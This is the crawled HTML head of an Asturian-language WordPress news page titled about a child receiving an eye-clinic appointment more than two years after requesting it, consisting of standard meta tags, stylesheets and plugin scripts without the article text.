

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/
body_size: 18163
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/" hreflang="gl" />
<link rel="alternate" href="https://www.infoasturies.com/es/2021/07/19/un-nino-recibe-una-citacion-para-el-oculista-para-mas-de-dos-anos-despues-de-solicitarla/" hreflang="es" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Un rapacín recibe una citación pal oculista pa más de dos años depués de solicitala Feed de comentarios" href="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/21679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2021/07/19/un-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=21679' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2021%2F07%2F19%2Fun-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2021%2F07%2F19%2Fun-rapacin-recibe-una-citacion-pal-oculista-pa-mas-de-dos-anos-depues-de-solicitala%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
